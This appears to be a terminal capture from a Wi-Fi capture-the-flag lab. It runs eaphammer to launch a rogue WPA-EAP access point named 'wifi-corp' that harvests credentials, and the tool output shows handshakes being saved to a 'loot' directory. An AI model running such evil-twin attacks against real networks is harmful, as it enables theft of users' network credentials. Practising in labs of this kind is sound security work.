 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker/v2.0]
└─$ sudo eaphammer -i wlan3 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
[sudo] password for kali:
Now with more fast travel than a next-gen Bethesda game. >:D
Version: 1.14.1
Codename: Final Frontier
Author: @s0lst1c3
Contact: gabriel<<at>>transmitengage.com
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
Error: NetworkManager is not running.
[*] Using nmcli to tell NetworkManager not to manage wlan3...
100%| | 1/1 [00:01<00:00, 1.00s/it]
[*] Success: wlan3 no longer controlled by NetworkManager.
[*] WPA handshakes will be saved to /var/lib/eaphammer/loot/wpa_handshake_capture-2026-11-23-13-23-15-
6WD2hK1yGoWaagDBfK6OSngoI8qIN7lf.hccapx
[hostapd] AP starting...
Configuration file: /var/lib/eaphammer/tmp/hostapd-2026-11-23-13-23-15-8lxOCc3e2xnTcDZjIZs5IjAAejv5uNa
E.conf
wlan3: interface state UNINITIALIZED->COUNTRY_UPDATE
Using interface wlan3 with hwaddr 00:11:22:33:44:00 and ssid "wifi-corp"
wlan3: interface state COUNTRY_UPDATE->ENABLED
wlan3: AP-ENABLED
Press enter to quit...